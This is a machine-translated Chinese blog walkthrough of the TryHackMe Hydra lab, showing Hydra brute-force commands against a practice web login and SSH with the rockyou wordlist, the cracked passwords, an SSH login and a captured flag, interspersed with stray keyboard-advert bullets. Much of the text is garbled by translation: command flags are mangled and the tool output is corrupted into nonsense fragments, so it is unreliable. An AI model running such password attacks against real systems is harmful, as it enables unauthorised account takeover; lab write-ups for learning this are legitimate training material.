这次,我们将使用一个名为Hydra的工具来尝试蛮力攻击和密码列表攻击。

“ tryhackme-nmap: https://tryhackme.com/room/hydra ”

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

安装Hydra

首先,让我们从安装Hydra开始,但是如果您使用的是Kali Linux,则默认情况下它是安装的。

这次我使用的是Kali Linux,所以我会跳过安装过程,但是如果需要,https://github.com/vanhauser-thc/thc-hydra下载它

使用Hydra

安装完成后,我们将尝试Hydra并回答Tryhackme问题。

准备

首先,启动目标机器。

在下面选择“开始机器”,然后等待几分钟。

只要机器被这样启动,就可以了。

Bruteforce在网站上攻击(使用Hydra到Bruteforce Molly的Web密码。什么是标志1?)

我们将在网站上尝试蛮力攻击。

在此之前,让我们检查一下命令以在登录格式上发生暴力攻击。

HYDRA -L [用户名] -P [passwordList] [IP/域] http -post形式“ [端点]:[form]:f = [失败消息]”让我们简要查看每个参数。

- -l:用户名

- -l:用户名列表

如果是小写,请使用单个用户名进行蛮力攻击。

如果是大写,则使用用户名列表进行蛮力攻击。

- -p:密码

- -p:密码列表

如果是小写,请使用一个密码进行蛮力攻击。

如果是大写,则使用密码列表进行蛮力攻击。

- IP/DMAIN

指定目标IP或域。

在这种情况下,它对应于提前启动的目标机器的IP地址。

- 端点

指定登录屏幕的URL。

例如,如果http://10.10.237.126/login,“/login”适用

- 形式

指定请求表。

用“^user^”替换用户名。

将密码替换为“^Pass^”。

例如,用户名=^用户^&password =^pass^。

请小心,因为它可能是JSON。

- 消息失败

如果登录失败,则指定消息。

基于上述,让我们创建一个hydra命令。



首先,如果启动目标机器,您将能够继续下面的登录屏幕。

使用Admin/Admin将请求发送到用户名和密码。

亮点是您这次需要的信息。

使用Rockyou.txt作为密码列表。 Rockyou.txt是在Kali Linux上以标准安装的,因此请指定。

由于这个问题,用户名称为“莫莉”。

放置-V选项并检查执行状态。

hydra -l molly -p/usr/share/wordlists/rockyou.txt 10.10.237.126 http -post -form“/login:username =^user^user^user^&password =^pass^pass^:f = coct^:f =不正确” -V执行的结果如下:

$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.237.126 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), 〜896525尝试每个任务[数据]攻击http-post-form://10.10.237.126:80/login:username =^user^user^&password =^pass^:f =您的用户名或密码不正确。 [ATTEMPT] target 10.10.237.126 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - 通过“ 123456789” - 14344399 [儿童2](0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“密码” - 14344399 [儿童3](0/0)(0/0)[尝试]目标10.10.237.126--126--126-- lotly over” 4](0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“ Princess” - 6 of 14344399 [Child 5](0/0)[尝试]目标10.10.237.126- login“ Molly” - Molly“ Molly” - Pass“ 1234567” 1234567“ 1234567” - 73434444444444444444439 [0.0110.10]登录“ Molly” - 通过“ Rockyou” - 14344399 [儿童7](0/0)[尝试]目标10.10.237.126-登录“ Molly” - Pass“ 12345678” - 14344399 of 14344399 [CHILD 8](0/0)[尝试]目标10.10.237.237.126 -logly ob ligly'' 14344399 [儿童9](0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“ Nicole” - 14344399 [儿童10](0/0)[0/0)[尝试]目标10.10.237.126- 10.10.237.126 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "lovely" - 15 of 14344399 [儿童14](0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“ Jessica” - 14344399 [Child 15](0/0)[0/0)[尝试]目标10.10.237.126-登录“ Molly” Molly“ Molly” - Pass“ 654321” - 14343-17/0/0/0/0/0/0/0/099999999999.999999999.99999999.9999999.999999.99999999. 10.10.237.126 - login "molly" - pass "654321" - 17 of 14344399 [child 5] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "michael" - 18 of 14344399 [child 0] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "ashley" -14344399 [儿童1](0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“ Qwerty” - 14344399 [CHILD 2](0/0)[0/0)[尝试]目标10.10.237.126- 10.10.237.126-登录“ Molly” - 通过“ Iloveu” - 14344399 [儿童4](0/0)[尝试]目标10.10.237.126-登录“ Molly” - Molly“ 000000 “ Michelle” - 14344399 [儿童10](0/0)[尝试]目标10.10.237.126-登录“ Molly” - Pass“ Tigger” - 14344399 [儿童15](0/0)[0/0)[尝试]目标10.10.237.237.237.126- login“ Molly” - 0/0/0/0/0/144-264(264) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "chocolate" - 27 of 14344399 [child 11] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "password1" - 28 of 14344399 [child 12] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "soccer" -29 of 14344399 [儿童13](0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“ Anthony” - 14344399 [Child 14](0/0)(0/0)[尝试]目标10.10.237.126-登录“ Molly” - Molly“ Molly” -1434343999999999999999999. 10.10.237.126-登录“ Molly” - 通过“蝴蝶” - 14344399 [儿童8](0/0)[尝试]目标10.10.237.126-登录“ Molly” - pass“ purple” - 14344399中的14344399 [儿童2](0/0)[0/0)[0/0)[0/0] [0/0)[0/0] [0/0) - 110.11.110.237-110.11237- loge'' - lly' - lly' - lly' - lly' - lly' - lly' - lly” - lly” - loge'' - lly' - lly' - loge'' - lly' - lly” - lly” - ” 14344399 [儿童3](0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“ Jordan” - 14344399 [Child 9](0/0)[尝试]目标10.10.237.126- target 10.10.237.126 - login "molly" - pass "justin" - 37 of 14344399 [child 5] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "loveme" - 38 of 14344399 [child 0] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass “ fuckyou” - 14344399 [儿童11](0/0)[尝试]目标10.10.237.126-登录“莫莉” - 14344399 [儿童12](0/0)[0/0)[尝试] 10.10.237.237.126- login“莫尔”莫尔·莫尔(Molly) - 41 footports'-41 of Footports' -41 of Footports'' - 441 (0/0)[尝试]目标10.10.237.126-登录“ Molly” - 通过“秘密” - 14344399 [儿童14](0/0)[0/0)[尝试]目标10.10.237.126- login“ Molly” - Molly“ - Pass” Andrea“ Andrea” Andrea“ Andrea” -43 of 143444444444399 [login login 1] [0/0/0/0/0/0/0/0/0/0/0/0/0)[10.10) "molly" - pass "carlos" - 44 of 14344399 [child 10] (0/0) [80][http-post-form] host: 10.10.237.126 login: molly password: sunshine 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-26 00:47:48



现在您知道您的密码是“阳光”。

如果可以安全登录,您将找到标志1。

使用Hydra来Bruteforce Molly的SSH密码。什么是标志2?

接下来,我们将尝试对SSH密码进行蛮力攻击。

在此之前,让我们检查一下命令以暴力SSH。

HYDRA -L [用户名] -P [passwertList] [IP/域] SSH这比网站登录表上的蛮力攻击要简单。

这些选项基本上与前面提到的选项相同。

- -l:用户名

- -l:用户名列表

如果是小写,请使用单个用户名进行蛮力攻击。

如果是大写,则使用用户名列表进行蛮力攻击。

- -p:密码

- -p:密码列表

如果是小写,请使用一个密码进行蛮力攻击。

如果是大写,则使用密码列表进行蛮力攻击。

- IP/DMAIN

指定目标IP或域。

在这种情况下,它对应于提前启动的目标机器的IP地址。

现在,让我们创建这次运行的命令。

-t指定线程数。这次,我们将尝试在4个线程中运行它以匹配样本。

HYDRA -L MOLLY -P/usr/share/wordlists/rockyou.txt 10.10.237.126 -T 4 SSH执行的结果如下:

$ hydra -l molly -p/usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 Ssh Hydra v9.2(c)2021 2021 2021 van Hauser/thc&David Maciejak-请在军事或特勤服务组织中不用在军事或特勤局中使用,或者出于非限制性(这些是无限的法律),无论如何)。 Hydra(https://github.com/vanhauser-thc/thc-hydra)从2023-02-26 01:02:30开始SSH://10.10.237.126:22/[22] [SSH]主机:10.10.237.126 login:Molly密码:1个目标成功完成,1个有效密码找到Hydra(https://github.com/vanhaus.com/vanhauser-thc/thc/thc-hydra)



密码是“蝴蝶”。让我们尝试SSH连接。

如果您可以安全地连接,则应该以下情况:

$ ssh molly@10.10.237.126 molly@10.10.237.126's密码:欢迎来到Ubuntu 16.04.6 LTS(GNU/Linux 4.4.0-1092-aws X86_64) *文档 *文档: https://ubuntu.com/advantage 65软件包可以更新。 32个更新是安全更新。上次登录:星期六2月25日16:13:44 2023从10.18.110.90 Molly@IP-10-10-10-237-126:〜$

最后,检查标志。

我的主目录中有flag2.txt。

Molly@IP-10-10-10-237-126:〜$ LL总计36 Drwxr-Xr-X 3 Molly Molly 4096 Dec 17 2019 ./ drwxr-xr-xr-x 4 root root 4096 2019年12月17日../ -rw-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 4096 Dec 17 2019 。 -rw----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

您成功地获得了标志。

Molly@IP-10-10-10-237-126:〜$ cat flag2.txt Thm {C8EEB0468FEBBADEA859BAEB33B3B2541B}

概括

这次,我们使用了一个名为Hydra的工具来尝试蛮力攻击和密码列表攻击。

密码破解是最简单,最有趣的!呢

参考和站点

Midium: https://ratiros01.medium.com/tryhackme-hydra-b5308cf47c96

![[TryHackme]使用Hydra,我们试图通过蛮力攻击获得网站身份验证信息!九头蛇写](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-3.jpg)

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)